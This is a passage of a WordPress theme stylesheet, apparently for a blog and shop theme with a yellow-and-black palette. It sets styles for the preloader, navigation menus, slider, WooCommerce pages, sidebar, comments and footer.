h5,
h6{
  color: #222;
  font-family: 'Playfair Display', serif;
}
p{
  font-size: 14px;
}
a{
  text-decoration:none;
  color:#ffcc05;
}
a:hover{
  text-decoration:none;
  color:#d28d07;
}
input[type="search"] {
  padding: 10px;
  border: 1px solid #ebebeb;
  font-size: 15px;
}
button[type="submit"] {
  padding: 11px;
  background: #ffcc05;
  border: none;
  cursor: pointer;
}
img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
textarea{
  width: 100%;
}
.box-content a,
#theme-sidebar .textwidget a,
#footer .textwidget a,
.comment-body a,
.entry-content a,
.entry-summary a{
  text-decoration: underline;
}

/*--------------------------------------------------------------
Accessibility CSS
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
  Pre Loader
--------------------------------------------------------------*/

.loader{
  background: #fff;
  z-index: 99999;
  width: 100%;
  height: 100%;
  left: 0;
  position: fixed;
}
.center{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: 5px solid #222222;
  border-radius: 50%;
}
.center1{
  width: 200px;
  height: 200px;
  border-left-color: #ffcc05;
  border-top-color: #ffcc05;
  animation: animateCenter1 2s infinite linear;
}
.center2{
  width: 100px;
  height: 100px;
  border-left-color: #2196f3;
  border-top-color: #2196f3;
  animation: animateCenter2 2s infinite linear;
}
.ring{
  position: absolute;
  top: 0;
  left: 50%;
  transform-origin: bottom;
  transform: translateX(-50%);
  width: 4px;
  height: 50%;
  background: transparent;
}
.center1 .ring{
  transform: translateX(-50%) rotate(45deg);
}
.center2 .ring{
  transform: translateX(-50%) rotate(-135deg);
}
.ring::before{
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 30px;
  height: 30px;
  border-radius: 50%;
}
.center1 .ring::before{
  background: #ffc107;
}
.center2 .ring::before{
  background: #2196f3;
}
@keyframes animateCenter1{
  0%{
    transform: translate(-50%,-50%) rotate(0deg);
  }
  100%{
    transform: translate(-50%,-50%) rotate(360deg);
  }
}
@keyframes animateCenter2{
  0%{
    transform: translate(-50%,-50%) rotate(0deg);
  }
  100%{
    transform: translate(-50%,-50%) rotate(-360deg);
  }
}

/*--------------------------------------------------------------
## Sticky
--------------------------------------------------------------*/

.stick_head {
  position: fixed;
  width: 100%;
  z-index: 999999;
  top: 0;
  left: 0;
  background: #fff;
}
.menubar.login-user.stick_head {
    margin-top: 32px;
}

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

.menubar{
  background: #1c1c1c;
}
.social-media {
  text-align: right;
}
.social-media i {
  color: #000;
  font-size: 12px;
  margin: 0 10px;
}
.social-media i:hover {
  color: #fff;
}
.social-media span {
  font-weight: bold;
  color: #000;
  letter-spacing: 2px;
  font-size: 10px;
}
.top-header {
  background: #ffcc05;
  padding: 6px 0;
}
.timebox span {
  font-size: 10px;
  letter-spacing: 1px;
  color: #000;
  margin-left: 8px;
  font-weight: bold;
}
.timebox i {
  font-size: 12px;
  color: #000;
}
.headerbox {
  padding: 15px 0;
  background: #222222;
}
.call{
  text-align: right;
}
.call i,
.email i {
  font-size: 40px;
  color: #ffcc05;
}
.call p a,
.email p a{
  color: #fff;
  font-size: 14px;
}
.call p a:hover,
.email p a:hover, #slider .inner_carousel h1 a:hover, #static-blog h4 a:hover, #static-blog h3 a:hover{
  color: #ffcc05;
}
p.infotext {
  color: #ffcc05;
  font-size: 12px;
  letter-spacing: 1px;
  font-style: italic;
  font-weight: bold;
  margin-bottom: 0;
}
.logo {
  color: #fff;
  text-align: center;
}
.logo h1 {
  font-family: 'Playfair Display', serif;
  font-weight: bold;
  padding: 0;
}
.logo p {
  margin-bottom: 0;
}
.logo-same-line {
  text-align: left;
}
.logo-same-line h1 {
  font-size: 25px;
}

/*--------------------------------------------------------------
Menu bar
--------------------------------------------------------------*/
@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
.main-navigation li.page_item_has_children:after,
.main-navigation li.menu-item-has-children:after{
  content: '\f0d7';
  position: absolute;
  right: 5px;
  top: 15px;
  font-size: 15px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  color: #fff;
}
.main-navigation ul ul .menu-item-has-children:after{
  margin-right: 16px;
} 
ul.list_nav {
  margin: 0 auto;
  text-align: center;
  display: block;
}
.main-navigation ul{
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation li{
  position: relative;
  padding: 15px;
  display: inline-block;
}
.main-navigation li:last-child{
  border-right: none;
}
.main-navigation a{
  display: block;
  color: #fff;
  padding: 0;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  letter-spacing: 1px;
}
.main-navigation a:hover{
  color: #ffcc05;
}
.main-navigation ul ul{
  opacity: 0;
  position: absolute;
  left: 0;
  top: 100% ;
  background: #1c1c1c;
  min-width: 149px;
  z-index: 9999;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.main-navigation ul ul a{
  color: #fff;
}
.main-navigation ul ul li,
.menubar.scrolled .main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-bottom: 1px solid #cccccc;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  opacity: 1;
}
.main-navigation li.menu-item-has-children:hover > ul, .main-navigation li.menu-item-has-children:focus > ul, .main-navigation li.menu-item-has-children.focus > ul{
  opacity: 1;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a{
  color: #ffcc05;
}
.main-navigation .menu-nav > ul > li.highlight{
  background-color: #ffcc05;
}
.main-navigation .menu-nav > ul > li.highlight:hover{
  background: transparent;
}
.menubar.scrolled .menu-nav > ul > li:hover > a:after,
.menubar.scrolled .menu-nav > ul > li.current_page_item > a:after,
.menubar.scrolled .menu-nav > ul > li.current-menu-item > a:after{
  height: 2px;
}
.menu-nav > ul > li.exoplanet-search:after{
  background: transparent !important;
}
.main-navigation ul ul li:hover > a{
  color: #fff;
}
.toggle-nav, a.closebtn{
  display: none;
}
.main-navigation .sub-menu {
  list-style: none;
  padding-left: 0;
  opacity: 0;
  left: -9999px;
  z-index: 99999;
  width: 200px !important;
}
.main-navigation ul.children{
  opacity: 0;
}
.main-navigation ul li:not(.off-canvas):hover > ul.children,
.main-navigation ul li:not(.off-canvas)[focus-within] > ul.children,
.main-navigation ul li:not(.off-canvas):focus-within > ul.children  {
  opacity: 1;
}
.main-navigation .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-navigation .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
.main-navigation .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-navigation .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-navigation .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu  {
  display: block;
  left: 0;
  margin-top: 0;
  opacity: 1;
  width: auto;
  min-width: 100%;
}
ul.sub-menu ul.sub-menu{ 
  left: 200px !important;
}
/*--------------------------------------------------------------
Search pop up
--------------------------------------------------------------*/
.search_outer {
  width: 100%;
  overflow: hidden;
  transition: 0.5s;
  z-index: 99999;
  position: absolute;
  right: 0px;
  display: none;
}
.search_inner {
  width: 100%;
  padding: 10px;
  background: #ffffff;
}
.search_inner form.search-form {
  border: 3px double #ffcc05;
  padding: 10px 20px;
  border-radius: 0;
  background: #ffffff;
}
.search_inner [type="submit"] {
  padding: 5px 12px;
  background: url(assets/images/search.png) no-repeat scroll 0 4px;
  font-size: 13px;
  text-align: center;
  float: right;
  text-indent: -9999px;
  border: none;
}
.search_inner input.search-field {
  border: none;
  padding: 4px 0;
  background: transparent;
  width: 88%;
}
.search-box i {
  color: #222222;
  background: #ffcc05;
  padding: 18.5px;
  cursor: pointer;
}
.search-box i:hover{
  background-color: #fff;
}
.search-box button {
  background: transparent;
  border: none;
}

/*--------------------------------------------------------------
Post Pages
--------------------------------------------------------------*/
.wp-block-query-pagination-numbers{
  padding: 10px;
}
.page-box {
  border: 3px solid #ebebeb;
  padding: 20px;
  margin-bottom: 30px;
  box-shadow: -3px 3px 0 0 #151515;
  border-bottom: 3px solid #ffcc05;
  border-left: 3px solid #ffcc05;
  text-align: center;
}
#category-post .entry-video, #category-post .entry-audio{
  padding-bottom: 7px;
}
.box-image img,
.box-content img {
  width: 100%;
  height: auto;
}
.external-div {
  position: relative;
  text-align: center;
  margin-top: 0;
  height: 500px;
  margin-bottom: 0;
  background: #000;
}
.external-div .box-image img{
  object-fit: cover;
  position: absolute;
  height: 500px;
  width: 100%;
  left: 0;
  right: 0;
  opacity: 0.5;
  background-size:cover;
}
.box-text{
  position: absolute;
  bottom: auto;
  top: 50%;
  transform: translateY(-50%);
  right: 30%;
  left: 30%;
  z-index: 9999;
  text-align: center;
}
.box-text h2{
  color: #fff;
  text-transform:uppercase;
  letter-spacing: 3px;
}
.box-info i {
  margin-right: 5px;
  color: #ffcc05;
  font-size: 14px;
}
.box-info {
  padding: 5px 0;
}
.box-info span {
  margin-right: 10px;
  color: #999;
  font-size: 12px;
}
.page-box p {
  color: #999;
  font-size: 15px;
  margin: 15px 0;
}
.page-box h4 a {
  font-size: 25px;
  font-weight: bold;
  letter-spacing: 1px;
}
.page-box h4 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.page-box a,.nav-links a {
    text-decoration: none;
}
.readmore-btn a {
  border: 1px solid #ffcc05;
  font-weight: 600;
  padding: 5px;
  letter-spacing: 1px;
  font-size: 15px;
  color: #ffcc05
}
.readmore-btn a:hover{
  color: #000000;
  border: 1px solid #000000;
}
/*related post*/
.related-post-block .page-box{
  padding: 10px;
}
/*--------------------------------------------------------------
SLIDER
--------------------------------------------------------------*/
#slider{
  max-width:100%;
  margin:auto;
  padding:0;
  background: #000;
}
#slider img {
  width: 100%;
  opacity: 0.7;
  object-fit: cover;
  height: 650px
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
  background-image: none;
  font-size: 22px;
  font-weight: 800;
  letter-spacing: 1px;
  padding: 15px;
  background: #333333c9;
  color: #fff;
}
#slider .carousel-control-prev-icon:hover, #slider .carousel-control-next-icon:hover{
      background:#ffcc05;
      color: #1c1c1c;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
.carousel-control-next-icon, .carousel-control-prev-icon{
  width: auto;
  height: auto;
}
#slider .carousel-caption {
  top: 40%;
  transform: translateY(-50%);
  bottom: auto;
}
#slider .inner_carousel h1 a {
  margin: 0;
  font-size: 35px;
  font-weight: bold;
  letter-spacing: 1px;
  color: #fff;
  padding-left: 15px;
  padding-bottom: 0;
}

#slider .inner_carousel {
  color: #fff;
}
#slider .inner_carousel p {
  font-size: 15px;
  margin-top: 10px;
  letter-spacing: 1px;
}
.more-btn a:hover {
  background: #1c1c1c;
  color: #fff;
}
.more-btn a {
  background: #ffcc05;
  color: #000;
  padding: 10px 20px;
  font-weight: 600;
  letter-spacing: 2px;
  font-size: 12px;
}
.more-btn{
  margin: 25px 0;
}
/*--------------------------------------------------------------
From Our Blog
--------------------------------------------------------------*/
#static-blog {
  padding: 3% 0;
}
#static-blog h2 {
  border-left: solid 6px #ffcc05;
  color: #000;
  padding: 0;
  font-size: 35px;
  font-weight: bold;
  padding-left: 10px;
  margin: 15px 0;
}
#static-blog h3 a {
  color: #000;
  font-size: 21px;
  font-weight: 600;
}
#static-blog h4 a {
  margin-bottom: 10px;
  padding: 0;
  color: #000;
  font-size: 18px;
  font-weight: 600;
}
#static-blog p {
  color: #999;
  letter-spacing: 1px;
  line-height: 24px;
}
#static-blog img{
  width: 100%;
}
.blog-info {
  background: #ffcc05;
  color: #000;
  position: relative;
  padding: 10px;
  margin-top: -72px;
  width: 60px;
  margin-bottom: 10px;
  font-weight: bold;
  text-align: center;
}
.blog-info .dateday {
  font-size: 20px;
}
.read-more-btn a {
  border: solid 2px;
  padding: 10px;
}
.read-more-btn a:hover{
  background:#1c1c1c;
  color: #fff;
}
.read-more-btn {
  margin: 25px 0;
}

/*--------------------------------------------------------------
WOOCOMMERCE CSS
--------------------------------------------------------------*/
.woocommerce-page .external-div{
  display: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border-right: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{
  padding:15px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{
  background: #222222;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul{
  border:none;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
  padding: 10px;
}
.woocommerce ul.products li.product .button,
a.checkout-button.button.alt.wc-forward {
  margin-top: 1em;
  font-size: 14px;
}
.woocommerce  .star-rating {
  margin: 0 auto 10px !important;
}
.woocommerce ul.products li.product .onsale,.woocommerce span.onsale{
  background: #ffcc05;
  padding: 0;
  top: 25px !important;
  right: 25px !important;
}
.woocommerce span.onsale{
  left: 25px;
  right: auto !important;
}
.products li {
  text-align: center;
  box-shadow: 0 0 10px 4px #ddd;
  padding: 15px !important;
  border-radius: 0px;
}
a.added_to_cart.wc-forward{
   padding: 15px;
   background: none;
   color: #ffcc05;
}
h2.woocommerce-loop-product__title,
.woocommerce div.product .product_title {
  color: #222;
  margin-bottom: 10px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #222;
  font-size: 15px
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button,.wc-block-cart__submit-container a,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
 background: #ffcc05;
  color: #222;
  padding: 15px;
  border-radius: 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 50%;
}
.wc-block-cart__submit-container a:hover,.woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce a.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #1c1c1c;
  color: #fff !important;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 9px;
  border-radius: 5px;
  border: solid 2px #222;
  color: #222;
}
.col-1,.col-2 {
  max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
   border: solid 2px #222;
  padding: 10px;
  margin-bottom: 10px;
  box-shadow: 2px 2px 0 0 #222;
  font-weight: bold;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #222;
  text-decoration: none;
}
span.woocommerce-input-wrapper,
.woocommerce label,span.password-input {
 width: 100%;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px;
  font-size: 12px;
}
span.posted_in {
  display: block;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 22%;
  display: inline-block;
  margin: 5px;
}
.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button{
  border: none !important;
}
.woocommerce #review_form #respond,.wc-block-checkout__form {
  padding: 20px;
  }
  .is-large.wc-block-cart .wc-block-cart-items td:after ,.is-large.wc-block-cart .wc-block-cart-items:after {
    border-color: transparent;
}
.wc-block-cart .wc-block-cart-items th,.wp-block-woocommerce-cart-order-summary-block .wc-block-cart__totals-title{
    padding: 10px !important;
}
.wc-block-cart table.wc-block-cart-items{
    margin: 0 !important;
}
.wc-block-checkout__form,.wc-block-cart-items__row,.wc-block-cart-items__header,.wp-block-woocommerce-checkout-order-summary-block,.wp-block-woocommerce-cart-order-summary-block,.is-large.wc-block-cart .wc-block-cart-items{
    border: 1px solid #ebebeb;
    opacity: 1;
}
.wc-block-components-totals-wrapper:after,.wc-block-components-order-summary-item:after{
    border-color: #ebebeb;
    opacity: 1;
}
.wc-block-cart__submit-container a{
    margin-top: 15px;
}
.wc-block-checkout__actions_row a{
    color: #222;
}
.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{
  background: transparent;
  box-shadow: none;
}
.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{  
  box-shadow: none;
  color: #222;
}
.wc-block-components-product-badge {
    border: 1px dotted #4a5f6d !important;
    padding: 5px !important;
    background: #dce3e8;
    color: #4a5f6d;
}
.wp-block-woocommerce-checkout,.wp-block-woocommerce-cart{
  color: #222;
}
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide.wc-block-checkout {
    margin-right: auto !important;
    margin-left: auto !important;
}
.wc-block-components-sidebar-layout .wc-block-components-main {
    padding-right: 0% !important;
}
/*--------------------------------------------------------------
Posts Numbers
--------------------------------------------------------------*/
.page-numbers {
  background: #ffcc05;
  color: #1c1c1c;
  padding: 7px;
  font-weight: 300;
}
.prev.page-numbers,
.next.page-numbers {
  font-size: 15px;
  background: #ffcc05;
}
.prev.page-numbers:focus,
.prev.page-numbers:hover,
.next.page-numbers:focus,
.next.page-numbers:hover {
  background-color: #1c1c1c;
  color: #fff;
}
.page-links {
  font-size: 14px;
  font-weight: 800;
  padding: 2em 0 3em;
}
.page-links .page-number {
  color: #1c1c1c;
  display: inline-block;
  padding: 0.5em 1em;
}
.page-links a {
  display: inline-block;
}
.page-links a .page-number {
  color: #222;
}

span.page-numbers.current{
  color: white !important;
}

/* Post Navigation */

.post-navigation {
  font-weight: 500;
  margin: 3em 0;
}
.nav-subtitle {
  background: transparent;
  color: #1c1c1c;
  display: block;
  font-size: 11px;
  letter-spacing: 0.1818em;
  margin-bottom: 1em;
  text-transform: uppercase;
}
.nav-title {
  color: #333;
  font-size: 15px;
}
span.meta-nav {
  color: #1c1c1c;
  background: #ffcc05;
  padding: 5px;
}
.nav-previous {
  float: right;
}

/*--------------------------------------------------------------
 404 page
--------------------------------------------------------------*/

.error404 .page-content {
  padding-bottom: 4em;
}
.error404 .page-content .search-form,
.search .page-content .search-form {
  margin-bottom: 3em;
}
.error-404 input[type="search"] {
  border: solid 1px #1c1c1c;
  padding: 10px;
}
.error-404 [type="submit"] {
  padding: 10px;
  background: #ffcc05;
  border: solid 1px #1c1c1c;
  cursor: pointer;
  font-weight: 500;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

#theme-sidebar section {
  border: 3px solid #ebebeb;
  margin-bottom: 30px;
  padding: 20px;
  background: #fff;
  border-bottom: 3px solid #ffcc05;
  border-left: 3px solid #ffcc05;
  box-shadow: -3px 3px 0 0 #151515;
}
#theme-sidebar .wp-block-search .wp-block-search__label,#theme-sidebar h3, #theme-sidebar h1.wp-block-heading, #theme-sidebar h2.wp-block-heading, #theme-sidebar h3.wp-block-heading,#theme-sidebar h4.wp-block-heading, #theme-sidebar h5.wp-block-heading, #theme-sidebar h6.wp-block-heading {
  font-size: 16px;
  color: #ffcc05;
  letter-spacing: 1px;
  font-weight: bold;
  text-align: center;
  border-bottom: 5px solid #f1f1f1;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px
}
#theme-sidebar .wp-block-search .wp-block-search__label:before,#theme-sidebar h3:before, #theme-sidebar h1.wp-block-heading:before, #theme-sidebar h2.wp-block-heading:before, #theme-sidebar h3.wp-block-heading:before,#theme-sidebar h4.wp-block-heading:before, #theme-sidebar h5.wp-block-heading:before, #theme-sidebar h6.wp-block-heading:before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  margin: auto;
  background: #ffcc05;
  width: 77px;
  height: 5px;
  bottom: -5px;
  border-radius: 0;
}
#theme-sidebar ul,#footer ul {
    list-style: none;
    padding: 0;
}
#theme-sidebar li:last-child {
  border: none;
}
#theme-sidebar li {
  border-bottom: 1px dashed #ebebeb;
  color: #999;
  line-height: 20px;
  padding: 10px 0;
  font-size: 12px;
}
#theme-sidebar a:hover {
  color: #d28d07;
}
#theme-sidebar a {
  color: #999;
  font-size: 13px;
}
.wp-block-search .wp-block-search__label{
  color: #ffcc05;
}
#footer .wp-block-latest-comments__comment-author, #footer .wp-block-latest-comments__comment-link{
  color: #fff;
  font-size: 13px;
}
#theme-sidebar a,#theme-sidebar .wp-block-latest-comments__comment-author, #theme-sidebar .wp-block-latest-comments__comment-link {
  color: #a2a2a2;
  font-size: 13px;
}
#footer .wp-block-latest-comments article,
#theme-sidebar .wp-block-latest-comments article {
    margin-bottom: 0em;
}
#footer .wp-block-latest-comments__comment-meta,
#theme-sidebar .wp-block-latest-comments__comment-meta {
    margin-bottom: 0px;
}
#footer ol.wp-block-latest-comments,
#theme-sidebar ol.wp-block-latest-comments{
  padding-inline-start: 0px;
}
#theme-sidebar .textwidget img{
  width: 100%;
  height: auto;
}
#theme-sidebar select {
  padding: 10px;
  border: solid 1px #ebebeb;
  background: transparent;
  font-size: 14px;
  width: 100%;
  color: #999;
}
#theme-sidebar a:hover{
  color: #d28d07;
}
#footer a:hover{
  color: #d28d07;
}
.wp-block-tag-cloud a:hover{
    border-color: #d28d07;
}
#theme-sidebar .tagcloud a, #sidebar p.wp-block-tag-cloud a ,.post_tag a, #theme-sidebar .widget_tag_cloud a {
  border: 1px solid #ebebeb;
  color: #999;
  line-height: 20px;
  padding: 5px 10px;
  font-size: 12px !important;
  display: inline-block;
  margin-bottom: 5px;
}
#theme-sidebar .tagcloud a:hover,#sidebar p.wp-block-tag-cloud a:hover, .post_tag a:hover,#theme-sidebar .widget_tag_cloud a:hover{
  color: #d28d07;
  border-color:#d28d07;
}
#theme-sidebar .tagcloud {
  margin-top: 15px;
}
#theme-sidebar input[type="search"],
#footer input[type="search"] {
  padding: 10px;
  width: 100%;
  border: 1px solid #ebebeb;
  font-size: 15px;
}
#footer .wp-block-search__inside-wrapper,
#theme-sidebar .wp-block-search__inside-wrapper{
  display: block;
}
#footer .wp-block-search__button,
#theme-sidebar .wp-block-search__button{
  margin-left: 0px;
}
#theme-sidebar button[type="submit"],
#footer button[type="submit"] {
  padding: 8px;
  width: 100%;
  margin-top: 10px;
  background: #ffcc05;
  border: none;
  cursor: pointer;
}
#theme-sidebar button[type="submit"]:hover,#comments input[type="submit"]:hover{
  color: #fff;
  background: #1c1c1c;
}
#theme-sidebar table#wp-calendar {
  border: solid 1px #ebebeb;
  text-align: center;
  margin-top: 15px;
  width: 100%;
}
#theme-sidebar th,#theme-sidebar td {
  border-right: solid 1px #ebebeb;
  padding: 10px 0;
}
#theme-sidebar tr {
  border-bottom: solid 1px #ebebeb;
}
.woocommerce #theme-sidebar {
  margin-top: 30px;
}
#footer .wp-block-media-text,
#theme-sidebar .wp-block-media-text {
  box-sizing: border-box;
  direction: ltr;
  display: inline;
  grid-template-columns: 50% 1fr;
  grid-template-rows: auto;
}
#footer .wp-block-media-text {
  box-sizing: border-box;
  direction: ltr;
  display: inline;
  grid-template-columns: 50% 1fr;
  grid-template-rows: auto;
}
/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
#comments #respond,.related-post-block{
  border: 1px solid #ebebeb;
  padding: 20px;
}
#comments {
  clear: both;
  padding: 2em 0 0.5em;
}
.comments-title {
  font-size: 20px;
  margin-bottom: 1.5em;
}
.comment-list,
.comment-list .children {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comment-list li:before {
  display: none;
}
.comment-body {
  margin-left: 65px;
}
.comment-author {
  font-size: 16px;
  margin-bottom: 0.4em;
  position: relative;
  z-index: 2;
}
.comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
}
.comment-author .says {
  display: none;
}
.comment-meta {
  margin-bottom: 1.5em;
}
.comment-metadata {
  color: #767676;
  font-size: 10px;
  font-weight: 800;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}
.comment-metadata a {
  color: #767676;
}
.comment-metadata a.comment-edit-link {
  color: #222;
  margin-left: 1em;
}
.comment-body {
  color: #333;
  font-size: 14px;
  margin-bottom: 4em;
}
.comment-reply-link {
  font-weight: 800;
  position: relative;
}
.comment-reply-link .icon {
  color: #222;
  left: -2em;
  height: 1em;
  position: absolute;
  top: 0;
  width: 1em;
}
.children .comment-author .avatar {
  height: 30px;
  left: -45px;
  width: 30px;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
  border: 1px solid #333;
  padding: 2px;
}
.no-comments,
.comment-awaiting-moderation {
  color: #767676;
  font-size: 14px;
  font-style: italic;
}
.comments-pagination {
  margin: 2em 0 3em;
}
.comment-form #wp-comment-cookies-consent {
  margin: 0 10px 0 0;
}
.comment-form .comment-form-cookies-consent label {
  display: inline;
}
#comments input[type="submit"] {
  background: #ffcc05;
  border: none;
  padding: 10px 50px;
  font-weight: 500;
  letter-spacing: 1px;
  cursor: pointer;
}
input[type="text"],
input[type="url"],
input[type="email"],
input[type="phno"],
input[type="password"],
textarea{
  border:1px solid #c8c8c8;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}

/*--------------------------------------------------------------
Commen CSS
--------------------------------------------------------------*/

#primary {
  padding: 3% 0;
}
.sticky .page-box h4{
  background: url(assets/images/pin.png) no-repeat scroll 0 0px;
  padding-left: 40px;
}
#gallery-1 img {
  border: 2px solid #000 !important;
}
#gallery-1 .gallery-item {
  width: 30% !important;
  margin: 4px;
}
iframe,
.entry-audio audio{
  width: 100%;
}
.entry-video {
    width: 100%;
}
.entry-audio {
    width: 100%;
}
/*--------------------------------------------------------------
Footer
--------------------------------------------------------------*/
#footer {
  background: #222222!important;
  letter-spacing: 1px;
  clear: both;
}
#footer h2,#footer h3,#footer h1.wp-block-heading, #footer h2.wp-block-heading, #footer h3.wp-block-heading,#footer h4.wp-block-heading, #footer h5.wp-block-heading, #footer h6.wp-block-heading {
  font-size: 20px;
  padding: 10px 0;
  color: #fff;
  border-bottom: dashed 1px #fff;
  margin-bottom: 10px;
}
#footer li a:hover{
  color: #d28d07;
}
#footer .wp-block-search .wp-block-search__label,.wp-block-latest-comments__comment-date,#footer p,#footer li a,#footer .wp-block-latest-comments__comment-author, #footer .wp-block-latest-comments__comment-link {
  color: #fff;
}
#footer li {
  color: #fff;
  font-size: 13px;
  padding: 5px 0;
}
#footer table#wp-calendar {
  border: dashed 1px #fff;
  text-align: center;
  margin-top: 15px;
  width: 100%;
}
#footer th,#footer td {
  border-right: dashed 1px #fff;
  padding: 5px 0;
  color: #fff;
}
#footer tr {
  border-bottom: dashed 1px #fff;
  color: #fff;
}
#footer select {
  padding: 5px;
  width: 100%;
}
#footer .widget_rss img{
  width: auto;
}
#footer .widget_rss li{
  border-bottom: solid 2px #656363;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
#footer .textwidget {
  color: #999;
}
#footer .tagcloud a,#footer p.wp-block-tag-cloud a {
  border: 1px dashed #fff;
  color: #fff;
  line-height: 20px;
  padding: 5px 10px;
  font-size: 12px !important;
  display: inline-block;
  margin-bottom: 5px;
}
#footer .tagcloud a:hover,#footer p.wp-block-tag-cloud a:hover{
  border: 1px dashed #d28d07;
  color: #d28d07;
}
.site-info {
  background: #ffcc05;
  padding: 15px 0;
}
.site-info p,.site-info a{
  margin-bottom: 0;
  text-align: center;
  color: #fff;
}
.site-info a:hover {
  color: #000 !important;
}

/*--------------------------------------------------------------
Scroll Top
--------------------------------------------------------------*/

#return-to-top {
  position: fixed;
  bottom: 20px;
  background: rgba(0, 0, 0, 0.7);
  width: 50px;
  height: 50px;
  display: block;
  text-decoration: none;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
  display: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#return-to-top i {
  color: #fff;
  margin: 0;
  position: relative;
  left: 16px;
  top: 13px;
  font-size: 19px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#return-to-top:hover {
  background: rgba(0, 0, 0, 0.9);
}
#return-to-top:hover i {
  color: #fff;
  top: 5px;
}

/*--------------------------------------------------------------
WordPress Core
--------------------------------------------------------------*/
.alignwide {
  margin-left : -80px;
  margin-right : -20px;
}
.alignfull {
  margin-left: -48px;
  width: calc(100% + 64px) !important;
  max-width: 100vw;
}
.alignfull img {
  width: 100vw;
}
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
